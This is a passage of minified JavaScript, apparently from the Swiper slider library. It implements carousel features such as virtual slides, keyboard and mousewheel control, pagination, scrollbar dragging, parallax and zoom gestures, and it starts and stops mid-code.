aP},a.Class.get=function(){return g},a.$.get=function(){return f},Object.defineProperties(Z,a),Z}(F),cO={name:"device",proto:{device:ga},static:{device:ga}},fG={name:"support",proto:{support:d},static:{support:d}},fc={isEdge:!!Z.navigator.userAgent.match(/Edge/g),isSafari:(dS=Z.navigator.userAgent.toLowerCase(),dS.indexOf("safari")>=0&&dS.indexOf("chrome")<0&&dS.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(Z.navigator.userAgent)},bA={name:"browser",proto:{browser:fc},static:{browser:fc}},cjb={name:"resize",create:function(){var g=this;P.extend(g,{resize:{resizeHandler:function(){g&&!g.destroyed&&g.initialized&&(g.emit("beforeResize"),g.emit("resize"))},orientationChangeHandler:function(){g&&!g.destroyed&&g.initialized&&g.emit("orientationchange")}}})},on:{init:function(){Z.addEventListener("resize",this.resize.resizeHandler),Z.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){Z.removeEventListener("resize",this.resize.resizeHandler),Z.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},H={func:Z.MutationObserver||Z.WebkitMutationObserver,attach:function(g,a){void 0===a&&(a={});var f=this,ah=new(0,H.func)(function(g){if(1!==g.length){var a=function(){f.emit("observerUpdate",g[0])};Z.requestAnimationFrame?Z.requestAnimationFrame(a):Z.setTimeout(a,0)}else f.emit("observerUpdate",g[0])});ah.observe(g,{attributes:void 0===a.attributes||a.attributes,childList:void 0===a.childList||a.childList,characterData:void 0===a.characterData||a.characterData}),f.observer.observers.push(ah)},init:function(){if(d.observer&&this.params.observer){if(this.params.observeParents)for(var g=this.$el.parents(),Z=0;Z<g.length;Z+=1)this.observer.attach(g[Z]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach(function(g){g.disconnect()}),this.observer.observers=[]}},gU={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){P.extend(this,{observer:{init:H.init.bind(this),attach:H.attach.bind(this),destroy:H.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},dM={update:function(g){var Z=this,a=Z.params,f=a.slidesPerView,ah=a.slidesPerGroup,b=a.centeredSlides,d=Z.params.virtual,F=d.addSlidesBefore,bW=d.addSlidesAfter,gZ=Z.virtual,e=gZ.from,C=gZ.to,aA=gZ.slides,gL=gZ.slidesGrid,fE=gZ.renderSlide,fH=gZ.offset;Z.updateActiveIndex();var ga,c,D,bN=Z.activeIndex||0;ga=Z.rtlTranslate?"right":Z.isHorizontal()?"left":"top",b?(c=Math.floor(f/2)+ah+F,D=Math.floor(f/2)+ah+bW):(c=f+(ah-1)+F,D=ah+bW);var fa=Math.max((bN||0)-D,0),eF=Math.min((bN||0)+c,aA.length-1),cZ=(Z.slidesGrid[fa]||0)-(Z.slidesGrid[0]||0);function dS(){Z.updateSlides(),Z.updateProgress(),Z.updateSlidesClasses(),Z.lazy&&Z.params.lazy.enabled&&Z.lazy.load()}if(P.extend(Z.virtual,{from:fa,to:eF,offset:cZ,slidesGrid:Z.slidesGrid}),e===fa&&C===eF&&!g)return Z.slidesGrid!==gL&&cZ!==fH&&Z.slides.css(ga,cZ+"px"),void Z.updateProgress();if(Z.params.virtual.renderExternal)return Z.params.virtual.renderExternal.call(Z,{offset:cZ,from:fa,to:eF,slides:function(){for(var g=[],Z=fa;Z<=eF;Z+=1)g.push(aA[Z]);return g}()}),void dS();var aP=[],gg=[];if(g)Z.$wrapperEl.find("."+Z.params.slideClass).remove();else for(var cj=e;cj<=C;cj+=1)(cj<fa||cj>eF)&&Z.$wrapperEl.find("."+Z.params.slideClass+'[data-swiper-slide-index="'+cj+'"]').remove();for(var bY=0;bY<aA.length;bY+=1)bY>=fa&&bY<=eF&&(void 0===C||g?gg.push(bY):(bY>C&&gg.push(bY),bY<e&&aP.push(bY)));gg.forEach(function(g){Z.$wrapperEl.append(fE(aA[g],g))}),aP.sort(function(g,Z){return Z-g}).forEach(function(g){Z.$wrapperEl.prepend(fE(aA[g],g))}),Z.$wrapperEl.children(".swiper-slide").css(ga,cZ+"px"),dS()},renderSlide:function(g,Z){var a=this.params.virtual;if(a.cache&&this.virtual.cache[Z])return this.virtual.cache[Z];var ah=a.renderSlide?f(a.renderSlide.call(this,g,Z)):f('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+Z+'">'+g+"</div>");return ah.attr("data-swiper-slide-index")||ah.attr("data-swiper-slide-index",Z),a.cache&&(this.virtual.cache[Z]=ah),ah},appendSlide:function(g){if("object"==typeof g&&"length"in g)for(var Z=0;Z<g.length;Z+=1)g[Z]&&this.virtual.slides.push(g[Z]);else this.virtual.slides.push(g);this.virtual.update(!0)},prependSlide:function(g){var Z=this.activeIndex,a=Z+1,f=1;if(Array.isArray(g)){for(var ah=0;ah<g.length;ah+=1)g[ah]&&this.virtual.slides.unshift(g[ah]);a=Z+g.length,f=g.length}else this.virtual.slides.unshift(g);if(this.params.virtual.cache){var b=this.virtual.cache,P={};Object.keys(b).forEach(function(g){P[parseInt(g,10)+f]=b[g]}),this.virtual.cache=P}this.virtual.update(!0),this.slideTo(a,0)},removeSlide:function(g){if(null!=g){var Z=this.activeIndex;if(Array.isArray(g))for(var a=g.length-1;a>=0;a-=1)this.virtual.slides.splice(g[a],1),this.params.virtual.cache&&delete this.virtual.cache[g[a]],g[a]<Z&&(Z-=1),Z=Math.max(Z,0);else this.virtual.slides.splice(g,1),this.params.virtual.cache&&delete this.virtual.cache[g],g<Z&&(Z-=1),Z=Math.max(Z,0);this.virtual.update(!0),this.slideTo(Z,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},h={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){P.extend(this,{virtual:{update:dM.update.bind(this),appendSlide:dM.appendSlide.bind(this),prependSlide:dM.prependSlide.bind(this),removeSlide:dM.removeSlide.bind(this),removeAllSlides:dM.removeAllSlides.bind(this),renderSlide:dM.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var g={watchSlidesProgress:!0};P.extend(this.params,g),P.extend(this.originalParams,g),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},i={handle:function(a){var f=this.rtlTranslate,ah=a;ah.originalEvent&&(ah=ah.originalEvent);var b=ah.keyCode||ah.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===b||this.isVertical()&&40===b||34===b))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===b||this.isVertical()&&38===b||33===b))return!1;if(!(ah.shiftKey||ah.altKey||ah.ctrlKey||ah.metaKey||g.activeElement&&g.activeElement.nodeName&&("input"===g.activeElement.nodeName.toLowerCase()||"textarea"===g.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===b||34===b||37===b||39===b||38===b||40===b)){var P=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var d=Z.innerWidth,F=Z.innerHeight,bW=this.$el.offset();f&&(bW.left-=this.$el[0].scrollLeft);for(var gZ=[[bW.left,bW.top],[bW.left+this.width,bW.top],[bW.left,bW.top+this.height],[bW.left+this.width,bW.top+this.height]],e=0;e<gZ.length;e+=1){var C=gZ[e];C[0]>=0&&C[0]<=d&&C[1]>=0&&C[1]<=F&&(P=!0)}if(!P)return}this.isHorizontal()?(33!==b&&34!==b&&37!==b&&39!==b||(ah.preventDefault?ah.preventDefault():ah.returnValue=!1),(34!==b&&39!==b||f)&&(33!==b&&37!==b||!f)||this.slideNext(),(33!==b&&37!==b||f)&&(34!==b&&39!==b||!f)||this.slidePrev()):(33!==b&&34!==b&&38!==b&&40!==b||(ah.preventDefault?ah.preventDefault():ah.returnValue=!1),34!==b&&40!==b||this.slideNext(),33!==b&&38!==b||this.slidePrev()),this.emit("keyPress",b)}},enable:function(){this.keyboard.enabled||(f(g).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(f(g).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},j={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){P.extend(this,{keyboard:{enabled:!1,enable:i.enable.bind(this),disable:i.disable.bind(this),handle:i.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var k={lastScrollTime:P.now(),event:function(){return Z.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var Z="onwheel"in g;if(!Z){var a=g.createElement("div");a.setAttribute("onwheel","return;"),Z="function"==typeof a.onwheel}return!Z&&g.implementation&&g.implementation.hasFeature&&!0!==g.implementation.hasFeature("","")&&(Z=g.implementation.hasFeature("Events.wheel","3.0")),Z}()?"wheel":"mousewheel"},normalize:function(g){var Z=0,a=0,f=0,ah=0;return"detail"in g&&(a=g.detail),"wheelDelta"in g&&(a=-g.wheelDelta/120),"wheelDeltaY"in g&&(a=-g.wheelDeltaY/120),"wheelDeltaX"in g&&(Z=-g.wheelDeltaX/120),"axis"in g&&g.axis===g.HORIZONTAL_AXIS&&(Z=a,a=0),f=10*Z,ah=10*a,"deltaY"in g&&(ah=g.deltaY),"deltaX"in g&&(f=g.deltaX),(f||ah)&&g.deltaMode&&(1===g.deltaMode?(f*=40,ah*=40):(f*=800,ah*=800)),f&&!Z&&(Z=f<1?-1:1),ah&&!a&&(a=ah<1?-1:1),{spinX:Z,spinY:a,pixelX:f,pixelY:ah}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(g){var a=g,f=this,ah=f.params.mousewheel;if(f.params.cssMode&&a.preventDefault(),!f.mouseEntered&&!ah.releaseOnEdges)return!0;a.originalEvent&&(a=a.originalEvent);var b=0,d=f.rtlTranslate?-1:1,F=k.normalize(a);if(ah.forceToAxis)if(f.isHorizontal()){if(!(Math.abs(F.pixelX)>Math.abs(F.pixelY)))return!0;b=F.pixelX*d}else{if(!(Math.abs(F.pixelY)>Math.abs(F.pixelX)))return!0;b=F.pixelY}else b=Math.abs(F.pixelX)>Math.abs(F.pixelY)?-F.pixelX*d:-F.pixelY;if(0===b)return!0;if(ah.invert&&(b=-b),f.params.freeMode){f.params.loop&&f.loopFix();var bW=f.getTranslate()+b*ah.sensitivity,gZ=f.isBeginning,e=f.isEnd;if(bW>=f.minTranslate()&&(bW=f.minTranslate()),bW<=f.maxTranslate()&&(bW=f.maxTranslate()),f.setTransition(0),f.setTranslate(bW),f.updateProgress(),f.updateActiveIndex(),f.updateSlidesClasses(),(!gZ&&f.isBeginning||!e&&f.isEnd)&&f.updateSlidesClasses(),f.params.freeModeSticky&&(clearTimeout(f.mousewheel.timeout),f.mousewheel.timeout=P.nextTick(function(){f.slideToClosest()},300)),f.emit("scroll",a),f.params.autoplay&&f.params.autoplayDisableOnInteraction&&f.autoplay.stop(),bW===f.minTranslate()||bW===f.maxTranslate())return!0}else{if(P.now()-f.mousewheel.lastScrollTime>60)if(b<0)if(f.isEnd&&!f.params.loop||f.animating){if(ah.releaseOnEdges)return!0}else f.slideNext(),f.emit("scroll",a);else if(f.isBeginning&&!f.params.loop||f.animating){if(ah.releaseOnEdges)return!0}else f.slidePrev(),f.emit("scroll",a);f.mousewheel.lastScrollTime=(new Z.Date).getTime()}return a.preventDefault?a.preventDefault():a.returnValue=!1,!1},enable:function(){var g=k.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(g,this.mousewheel.handle),!0;if(!g)return!1;if(this.mousewheel.enabled)return!1;var Z=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(Z=f(this.params.mousewheel.eventsTarged)),Z.on("mouseenter",this.mousewheel.handleMouseEnter),Z.on("mouseleave",this.mousewheel.handleMouseLeave),Z.on(g,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var g=k.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(g,this.mousewheel.handle),!0;if(!g)return!1;if(!this.mousewheel.enabled)return!1;var Z=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(Z=f(this.params.mousewheel.eventsTarged)),Z.off(g,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},l={update:function(){var g=this.params.navigation;if(!this.params.loop){var Z=this.navigation,a=Z.$nextEl,f=Z.$prevEl;f&&f.length>0&&(this.isBeginning?f.addClass(g.disabledClass):f.removeClass(g.disabledClass),f[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](g.lockClass)),a&&a.length>0&&(this.isEnd?a.addClass(g.disabledClass):a.removeClass(g.disabledClass),a[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](g.lockClass))}},onPrevClick:function(g){g.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(g){g.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var g,Z,a=this.params.navigation;(a.nextEl||a.prevEl)&&(a.nextEl&&(g=f(a.nextEl),this.params.uniqueNavElements&&"string"==typeof a.nextEl&&g.length>1&&1===this.$el.find(a.nextEl).length&&(g=this.$el.find(a.nextEl))),a.prevEl&&(Z=f(a.prevEl),this.params.uniqueNavElements&&"string"==typeof a.prevEl&&Z.length>1&&1===this.$el.find(a.prevEl).length&&(Z=this.$el.find(a.prevEl))),g&&g.length>0&&g.on("click",this.navigation.onNextClick),Z&&Z.length>0&&Z.on("click",this.navigation.onPrevClick),P.extend(this.navigation,{$nextEl:g,nextEl:g&&g[0],$prevEl:Z,prevEl:Z&&Z[0]}))},destroy:function(){var g=this.navigation,Z=g.$nextEl,a=g.$prevEl;Z&&Z.length&&(Z.off("click",this.navigation.onNextClick),Z.removeClass(this.params.navigation.disabledClass)),a&&a.length&&(a.off("click",this.navigation.onPrevClick),a.removeClass(this.params.navigation.disabledClass))}},m={update:function(){var g=this.rtl,Z=this.params.pagination;if(Z.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var a,ah=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,b=this.pagination.$el,P=this.params.loop?Math.ceil((ah-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((a=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>ah-1-2*this.loopedSlides&&(a-=ah-2*this.loopedSlides),a>P-1&&(a-=P),a<0&&"bullets"!==this.params.paginationType&&(a=P+a)):a=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===Z.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var d,F,bW,gZ=this.pagination.bullets;if(Z.dynamicBullets&&(this.pagination.bulletSize=gZ.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),b.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(Z.dynamicMainBullets+4)+"px"),Z.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=a-this.previousIndex,this.pagination.dynamicBulletIndex>Z.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=Z.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),d=a-this.pagination.dynamicBulletIndex,bW=((F=d+(Math.min(gZ.length,Z.dynamicMainBullets)-1))+d)/2),gZ.removeClass(Z.bulletActiveClass+" "+Z.bulletActiveClass+"-next "+Z.bulletActiveClass+"-next-next "+Z.bulletActiveClass+"-prev "+Z.bulletActiveClass+"-prev-prev "+Z.bulletActiveClass+"-main"),b.length>1)gZ.each(function(g,ah){var b=f(ah),P=b.index();P===a&&b.addClass(Z.bulletActiveClass),Z.dynamicBullets&&(P>=d&&P<=F&&b.addClass(Z.bulletActiveClass+"-main"),P===d&&b.prev().addClass(Z.bulletActiveClass+"-prev").prev().addClass(Z.bulletActiveClass+"-prev-prev"),P===F&&b.next().addClass(Z.bulletActiveClass+"-next").next().addClass(Z.bulletActiveClass+"-next-next"))});else if(gZ.eq(a).addClass(Z.bulletActiveClass),Z.dynamicBullets){for(var e=gZ.eq(d),C=gZ.eq(F),aA=d;aA<=F;aA+=1)gZ.eq(aA).addClass(Z.bulletActiveClass+"-main");e.prev().addClass(Z.bulletActiveClass+"-prev").prev().addClass(Z.bulletActiveClass+"-prev-prev"),C.next().addClass(Z.bulletActiveClass+"-next").next().addClass(Z.bulletActiveClass+"-next-next")}if(Z.dynamicBullets){var gL=Math.min(gZ.length,Z.dynamicMainBullets+4),fE=(this.pagination.bulletSize*gL-this.pagination.bulletSize)/2-bW*this.pagination.bulletSize,fH=g?"right":"left";gZ.css(this.isHorizontal()?fH:"top",fE+"px")}}if("fraction"===Z.type&&(b.find("."+Z.currentClass).text(Z.formatFractionCurrent(a+1)),b.find("."+Z.totalClass).text(Z.formatFractionTotal(P))),"progressbar"===Z.type){var ga;ga=Z.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var c=(a+1)/P,D=1,bN=1;"horizontal"===ga?D=c:bN=c,b.find("."+Z.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+D+") scaleY("+bN+")").transition(this.params.speed)}"custom"===Z.type&&Z.renderCustom?(b.html(Z.renderCustom(this,a+1,P)),this.emit("paginationRender",this,b[0])):this.emit("paginationUpdate",this,b[0]),b[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](Z.lockClass)}},render:function(){var g=this.params.pagination;if(g.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var Z=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,a=this.pagination.$el,f="";if("bullets"===g.type){for(var ah=this.params.loop?Math.ceil((Z-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,b=0;b<ah;b+=1)g.renderBullet?f+=g.renderBullet.call(this,b,g.bulletClass):f+="<"+g.bulletElement+' class="'+g.bulletClass+'"></'+g.bulletElement+">";a.html(f),this.pagination.bullets=a.find("."+g.bulletClass)}"fraction"===g.type&&(f=g.renderFraction?g.renderFraction.call(this,g.currentClass,g.totalClass):'<span class="'+g.currentClass+'"></span> / <span class="'+g.totalClass+'"></span>',a.html(f)),"progressbar"===g.type&&(f=g.renderProgressbar?g.renderProgressbar.call(this,g.progressbarFillClass):'<span class="'+g.progressbarFillClass+'"></span>',a.html(f)),"custom"!==g.type&&this.emit("paginationRender",this.pagination.$el[0])}},init:function(){var g=this,Z=g.params.pagination;if(Z.el){var a=f(Z.el);0!==a.length&&(g.params.uniqueNavElements&&"string"==typeof Z.el&&a.length>1&&1===g.$el.find(Z.el).length&&(a=g.$el.find(Z.el)),"bullets"===Z.type&&Z.clickable&&a.addClass(Z.clickableClass),a.addClass(Z.modifierClass+Z.type),"bullets"===Z.type&&Z.dynamicBullets&&(a.addClass(""+Z.modifierClass+Z.type+"-dynamic"),g.pagination.dynamicBulletIndex=0,Z.dynamicMainBullets<1&&(Z.dynamicMainBullets=1)),"progressbar"===Z.type&&Z.progressbarOpposite&&a.addClass(Z.progressbarOppositeClass),Z.clickable&&a.on("click","."+Z.bulletClass,function(Z){Z.preventDefault();var a=f(this).index()*g.params.slidesPerGroup;g.params.loop&&(a+=g.loopedSlides),g.slideTo(a)}),P.extend(g.pagination,{$el:a,el:a[0]}))}},destroy:function(){var g=this.params.pagination;if(g.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var Z=this.pagination.$el;Z.removeClass(g.hiddenClass),Z.removeClass(g.modifierClass+g.type),this.pagination.bullets&&this.pagination.bullets.removeClass(g.bulletActiveClass),g.clickable&&Z.off("click","."+g.bulletClass)}}},n={setTranslate:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var g=this.scrollbar,Z=this.rtlTranslate,a=this.progress,f=g.dragSize,ah=g.trackSize,b=g.$dragEl,P=g.$el,d=this.params.scrollbar,F=f,bW=(ah-f)*a;Z?(bW=-bW)>0?(F=f-bW,bW=0):-bW+f>ah&&(F=ah+bW):bW<0?(F=f+bW,bW=0):bW+f>ah&&(F=ah-bW),this.isHorizontal()?(b.transform("translate3d("+bW+"px, 0, 0)"),b[0].style.width=F+"px"):(b.transform("translate3d(0px, "+bW+"px, 0)"),b[0].style.height=F+"px"),d.hide&&(clearTimeout(this.scrollbar.timeout),P[0].style.opacity=1,this.scrollbar.timeout=setTimeout(function(){P[0].style.opacity=0,P.transition(400)},1e3))}},setTransition:function(g){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(g)},updateSize:function(){if(this.params.scrollbar.el&&this.scrollbar.el){var g=this.scrollbar,Z=g.$dragEl,a=g.$el;Z[0].style.width="",Z[0].style.height="";var f,ah=this.isHorizontal()?a[0].offsetWidth:a[0].offsetHeight,b=this.size/this.virtualSize,d=b*(ah/this.size);f="auto"===this.params.scrollbar.dragSize?ah*b:parseInt(this.params.scrollbar.dragSize,10),this.isHorizontal()?Z[0].style.width=f+"px":Z[0].style.height=f+"px",a[0].style.display=b>=1?"none":"",this.params.scrollbar.hide&&(a[0].style.opacity=0),P.extend(g,{trackSize:ah,divider:b,moveDivider:d,dragSize:f}),g.$el[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](this.params.scrollbar.lockClass)}},getPointerPosition:function(g){return this.isHorizontal()?"touchstart"===g.type||"touchmove"===g.type?g.targetTouches[0].pageX:g.pageX||g.clientX:"touchstart"===g.type||"touchmove"===g.type?g.targetTouches[0].pageY:g.pageY||g.clientY},setDragPosition:function(g){var Z,a=this.scrollbar,f=this.rtlTranslate,ah=a.$el,b=a.dragSize,P=a.trackSize,d=a.dragStartPos;Z=(a.getPointerPosition(g)-ah.offset()[this.isHorizontal()?"left":"top"]-(null!==d?d:b/2))/(P-b),Z=Math.max(Math.min(Z,1),0),f&&(Z=1-Z);var F=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*Z;this.updateProgress(F),this.setTranslate(F),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart:function(g){var Z=this.params.scrollbar,a=this.scrollbar,f=this.$wrapperEl,ah=a.$el,b=a.$dragEl;this.scrollbar.isTouched=!0,this.scrollbar.dragStartPos=g.target===b[0]||g.target===b?a.getPointerPosition(g)-g.target.getBoundingClientRect()[this.isHorizontal()?"left":"top"]:null,g.preventDefault(),g.stopPropagation(),f.transition(100),b.transition(100),a.setDragPosition(g),clearTimeout(this.scrollbar.dragTimeout),ah.transition(0),Z.hide&&ah.css("opacity",1),this.params.cssMode&&this.$wrapperEl.css("scroll-snap-type","none"),this.emit("scrollbarDragStart",g)},onDragMove:function(g){var Z=this.scrollbar,a=this.$wrapperEl,f=Z.$el,ah=Z.$dragEl;this.scrollbar.isTouched&&(g.preventDefault?g.preventDefault():g.returnValue=!1,Z.setDragPosition(g),a.transition(0),f.transition(0),ah.transition(0),this.emit("scrollbarDragMove",g))},onDragEnd:function(g){var Z=this.params.scrollbar,a=this.scrollbar,f=this.$wrapperEl,ah=a.$el;this.scrollbar.isTouched&&(this.scrollbar.isTouched=!1,this.params.cssMode&&(this.$wrapperEl.css("scroll-snap-type",""),f.transition("")),Z.hide&&(clearTimeout(this.scrollbar.dragTimeout),this.scrollbar.dragTimeout=P.nextTick(function(){ah.css("opacity",0),ah.transition(400)},1e3)),this.emit("scrollbarDragEnd",g),Z.snapOnRelease&&this.slideToClosest())},enableDraggable:function(){if(this.params.scrollbar.el){var Z=this.scrollbar,a=this.touchEventsTouch,f=this.touchEventsDesktop,ah=this.params,b=Z.$el[0],P=!(!d.passiveListener||!ah.passiveListeners)&&{passive:!1,capture:!1},F=!(!d.passiveListener||!ah.passiveListeners)&&{passive:!0,capture:!1};d.touch?(b.addEventListener(a.start,this.scrollbar.onDragStart,P),b.addEventListener(a.move,this.scrollbar.onDragMove,P),b.addEventListener(a.end,this.scrollbar.onDragEnd,F)):(b.addEventListener(f.start,this.scrollbar.onDragStart,P),g.addEventListener(f.move,this.scrollbar.onDragMove,P),g.addEventListener(f.end,this.scrollbar.onDragEnd,F))}},disableDraggable:function(){if(this.params.scrollbar.el){var Z=this.scrollbar,a=this.touchEventsTouch,f=this.touchEventsDesktop,ah=this.params,b=Z.$el[0],P=!(!d.passiveListener||!ah.passiveListeners)&&{passive:!1,capture:!1},F=!(!d.passiveListener||!ah.passiveListeners)&&{passive:!0,capture:!1};d.touch?(b.removeEventListener(a.start,this.scrollbar.onDragStart,P),b.removeEventListener(a.move,this.scrollbar.onDragMove,P),b.removeEventListener(a.end,this.scrollbar.onDragEnd,F)):(b.removeEventListener(f.start,this.scrollbar.onDragStart,P),g.removeEventListener(f.move,this.scrollbar.onDragMove,P),g.removeEventListener(f.end,this.scrollbar.onDragEnd,F))}},init:function(){if(this.params.scrollbar.el){var g=this.scrollbar,Z=this.$el,a=this.params.scrollbar,ah=f(a.el);this.params.uniqueNavElements&&"string"==typeof a.el&&ah.length>1&&1===Z.find(a.el).length&&(ah=Z.find(a.el));var b=ah.find("."+this.params.scrollbar.dragClass);0===b.length&&(b=f('<div class="'+this.params.scrollbar.dragClass+'"></div>'),ah.append(b)),P.extend(g,{$el:ah,el:ah[0],$dragEl:b,dragEl:b[0]}),a.draggable&&g.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},o={setTransform:function(g,Z){var a=this.rtl,ah=f(g),b=a?-1:1,P=ah.attr("data-swiper-parallax")||"0",d=ah.attr("data-swiper-parallax-x"),F=ah.attr("data-swiper-parallax-y"),bW=ah.attr("data-swiper-parallax-scale"),gZ=ah.attr("data-swiper-parallax-opacity");if(d||F?(d=d||"0",F=F||"0"):this.isHorizontal()?(d=P,F="0"):(F=P,d="0"),d=d.indexOf("%")>=0?parseInt(d,10)*Z*b+"%":d*Z*b+"px",F=F.indexOf("%")>=0?parseInt(F,10)*Z+"%":F*Z+"px",null!=gZ){var e=gZ-(gZ-1)*(1-Math.abs(Z));ah[0].style.opacity=e}if(null==bW)ah.transform("translate3d("+d+", "+F+", 0px)");else{var C=bW-(bW-1)*(1-Math.abs(Z));ah.transform("translate3d("+d+", "+F+", 0px) scale("+C+")")}},setTranslate:function(){var g=this,Z=g.$el,a=g.slides,ah=g.progress,b=g.snapGrid;Z.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Z,a){g.parallax.setTransform(a,ah)}),a.each(function(Z,a){var P=a.progress;g.params.slidesPerGroup>1&&"auto"!==g.params.slidesPerView&&(P+=Math.ceil(Z/2)-ah*(b.length-1)),P=Math.min(Math.max(P,-1),1),f(a).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Z,a){g.parallax.setTransform(a,P)})})},setTransition:function(g){void 0===g&&(g=this.params.speed);this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(function(Z,a){var ah=f(a),b=parseInt(ah.attr("data-swiper-parallax-duration"),10)||g;0===g&&(b=0),ah.transition(b)})}},p={getDistanceBetweenTouches:function(g){if(g.targetTouches.length<2)return 1;var Z=g.targetTouches[0].pageX,a=g.targetTouches[0].pageY,f=g.targetTouches[1].pageX,ah=g.targetTouches[1].pageY;return Math.sqrt(Math.pow(f-Z,2)+Math.pow(ah-a,2))},onGestureStart:function(g){var Z=this.params.zoom,a=this.zoom,ah=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!d.gestures){if("touchstart"!==g.type||"touchstart"===g.type&&g.targetTouches.length<2)return;a.fakeGestureTouched=!0,ah.scaleStart=p.getDistanceBetweenTouches(g)}ah.$slideEl&&ah.$slideEl.length||(ah.$slideEl=f(g.target).closest(".swiper-slide"),0===ah.$slideEl.length&&(ah.$slideEl=this.slides.eq(this.activeIndex)),ah.$imageEl=ah.$slideEl.find("img, svg, canvas"),ah.$imageWrapEl=ah.$imageEl.parent("."+Z.containerClass),ah.maxRatio=ah.$imageWrapEl.attr("data-swiper-zoom")||Z.maxRatio,0!==ah.$imageWrapEl.length)?(ah.$imageEl.transition(0),this.zoom.isScaling=!0):ah.$imageEl=void 0},onGestureChange:function(g){var Z=this.params.zoom,a=this.zoom,f=a.gesture;if(!d.gestures){if("touchmove"!==g.type||"touchmove"===g.type&&g.targetTouches.length<2)return;a.fakeGestureMoved=!0,f.scaleMove=p.getDistanceBetweenTouches(g)}f.$imageEl&&0!==f.$imageEl.length&&(d.gestures?a.scale=g.scale*a.currentScale:a.scale=f.scaleMove/f.scaleStart*a.currentScale,a.scale>f.maxRatio&&(a.scale=f.maxRatio-1+Math.pow(a.scale-f.maxRatio+1,.5)),a.scale<Z.minRatio&&(a.scale=Z.minRatio+1-Math.pow(Z.minRatio-a.scale+1,.5)),f.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")"))},onGestureEnd:function(g){var 